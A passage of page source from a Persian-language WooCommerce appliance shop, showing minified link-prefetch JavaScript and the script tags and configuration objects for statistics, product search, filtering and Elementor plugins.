"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/sitaplus.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=0&current_page_type=tax&current_page_id=3088&search_query&page_uri=L3Byb2R1Y3QtdGFnLyVEOCVBQSVEOSU4NCVEOSU4OCVEQiU4QyVEOCVCMiVEQiU4QyVEOSU4OCVEOSU4Ni0lRDglQTglRDglQTctJURBJUE5JUQ5JTg0JUQ4JUE3JUQ4JUIzLSVEOCVBNyVEOSU4NC0lRDglQUMlREIlOEMv","keepOnlineRequestUrl":"https:\/\/sitaplus.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=0&current_page_type=tax&current_page_id=3088&search_query&page_uri=L3Byb2R1Y3QtdGFnLyVEOCVBQSVEOSU4NCVEOSU4OCVEQiU4QyVEOCVCMiVEQiU4QyVEOSU4OCVEOSU4Ni0lRDglQTglRDglQTctJURBJUE5JUQ5JTg0JUQ4JUE3JUQ4JUIzLSVEOCVBNyVEOSU4NC0lRDglQUMlREIlOEMv","option":{"dntEnabled":false,"cacheCompatibility":""}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=1768858315" id="wp-statistics-tracker-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=1768858315" id="tawcvs-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.6.4" id="woof_tooltip-js-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/front.js?ver=1768858315" id="woof_front-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/radio.js?ver=1768858315" id="woof_radio_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/checkbox.js?ver=1768858315" id="woof_checkbox_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/select.js?ver=1768858315" id="woof_select_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/html_types/mselect.js?ver=1768858315" id="woof_mselect_html_items-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/chosen/chosen.jquery.min.js?ver=2.2.6.4" id="chosen-drop-down-js" defer></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"\u0646\u0648\u0634\u062a\u0647","page":"Page","vendor":"Vendor","product_plu":"\u0645\u062d\u0635\u0648\u0644\u0627\u062a","post_plu":"\u0646\u0648\u0634\u062a\u0647\u200c\u0647\u0627","page_plu":"\u0628\u0631\u06af\u0647\u200c\u0647\u0627","vendor_plu":"Vendors","sku_label":"\u0634\u0646\u0627\u0633\u0647 \u0645\u062d\u0635\u0648\u0644:","sale_badge":"\u0641\u0631\u0648\u0634 \u0648\u06cc\u0698\u0647","vendor_sold_by":"Sold by:","featured_badge":"\u0628\u0631\u062c\u0633\u062a\u0647","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"\u0645\u0634\u0627\u0647\u062f\u0647 \u062a\u0645\u0627\u0645\u06cc \u0645\u062d\u0635\u0648\u0644\u0627\u062a","show_more_details":"\u0645\u0634\u0627\u0647\u062f\u0647 \u062a\u0645\u0627\u0645\u06cc \u0645\u062d\u0635\u0648\u0644\u0627\u062a","search_placeholder":"\u062c\u0633\u062a\u062c\u0648 ...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"\u062f\u0633\u062a\u0647\u200c\u0647\u0627","tax_product_cat":"\u062f\u0633\u062a\u0647","tax_product_tag_plu":"\u0628\u0631\u0686\u0633\u0628\u200c\u0647\u0627","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"1","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/sitaplus.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"fa-IR","show_recently_searched_products":"","show_recently_searched_phrases":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sitaplus.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.27.0" id="jquery-dgwt-wcas-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-products-filter-ooold/js/woof_sid.js?ver=1768858315" id="woof_sid-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.20.3" id="elementor-pro-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.1" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.1" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","nonce":"87cdb80293","urls":{"assets":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/sitaplus.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/sitaplus.com\/cart\/","checkout_page_url":"https:\/\/sitaplus.com\/checkout\/","fragments_nonce":"4cc6cd4b66"}},"facebook_sdk":{"lang":"fa_IR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.20.3" id="elementor-pro-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselWrapperAriaLabel":"\u06a9\u0627\u0631\u0648\u0633\u0644 | \u067e\u06cc\u0645\u0627\u06cc\u0634 \u0627\u0641\u0642\u06cc: \u0641\u0644\u0634 \u0686\u067e \u0648 \u0631\u0627\u0633\u062a","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0631\u0648\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0639\u0645\u0648\u062f\u06cc","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u0645\u0648\u0628\u0627\u06cc\u0644 \u0627\u0641\u0642\u06cc","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062a\u0628\u0644\u062a \u0639\u0645\u0648\u062f\u06cc","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062a\u0628\u0644\u062a \u0627\u0641\u0642\u06cc","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.1","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"notes":true,"form-submissions":true},"urls":{"assets":"https:\/\/sitaplus.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"\u062a\u0644\u0648\u06cc\u0632\u06cc\u0648\u0646 \u0628\u0627 \u06a9\u0644\u0627\u0633 \u0627\u0644 \u062c\u06cc - \u0633\u06cc\u062a\u0627 \u067e\u0644\u0627\u0633\u060c \u0645\u0631\u06a9\u0632 \u062e\u0631\u06cc\u062f \u0644\u0648\u0627\u0632\u0645 \u062e\u0627\u0646\u06af\u06cc \u0648 \u062c\u0647\u06cc\u0632\u06cc\u0647 \u0627\u0632 \u0628\u0627\u0646\u0647","excerpt":""}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.1" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.20.3" id="pro-elements-handlers-js" defer></script>
